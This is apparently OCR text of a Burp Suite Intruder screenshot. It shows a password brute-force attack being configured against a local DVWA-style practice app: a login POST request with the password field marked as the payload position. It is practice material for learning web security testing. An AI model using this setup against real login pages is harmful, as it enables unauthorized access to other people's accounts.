 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.12.1 - 2023-12-28 - licensed to CC
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.65.130:4280 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /vulnerabilities/brute/ HTTP/1.1
2 Host: 192.168.65.130:4280
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://192.168.65.130:4280
10 Connection: close
11 Referer: http://192.168.65.130:4280/vulnerabilities/brute/
12 Cookie: PHPSESSID=039b6b4eaf453cb4d912d2bc42666a3f; security=impossible
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§password§&Login=Login&user_token=b7379c4be60448bfa0ea72dd92d41565
Search 1 highlight Clear
1 payload position Length: 748